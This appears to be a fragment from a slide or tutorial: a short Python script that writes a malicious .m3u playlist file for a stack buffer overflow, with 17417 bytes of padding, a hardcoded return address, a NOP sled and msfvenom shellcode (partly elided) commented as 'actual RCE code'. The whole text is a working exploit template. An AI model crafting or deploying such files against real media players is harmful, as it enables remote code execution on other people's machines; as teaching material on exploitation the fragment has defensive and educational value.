 shellcode = ("\xda\xc2\xd9\x74\x24\xf4\x5e\x31\xc9\xbf\xa2\xed\xd9\xbd\xb1"
etc.) # output of msfvenom
buffer = "http://"
buffer += "A"*17417
buffer += "\xe1\xbc\x08\x76"
buffer += "\x90"*50
buffer += shellcode # actual RCE code
buffer += "C"*(600-len(shellcode))
f=open("overflow.m3u","w")
f.write(buffer)
f.close()